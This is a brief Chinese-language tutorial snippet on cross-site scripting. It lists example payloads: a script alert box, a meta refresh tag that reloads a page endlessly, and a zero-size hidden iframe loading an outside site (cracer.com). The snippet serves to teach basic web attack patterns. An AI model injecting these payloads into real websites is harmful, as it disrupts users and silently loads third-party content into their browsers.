 <html>
<head>xss test</head>
<body>
<script>alert("xss")</script>
</body>
</html>
这段代码使用alert函数来执行打开一个消息框，消息框中显示xss信息
使用xss弹出恶意警告框，代码为：
<script>alert("xss")</script>
xss输入也可能是html代码段，如果使网页不停的刷新，代码为
<meta http-equiv="refresh" content="0;">
嵌入其他网站链接的代码为：
<iframe src=http://cracer.com width=0 height=0></iframe>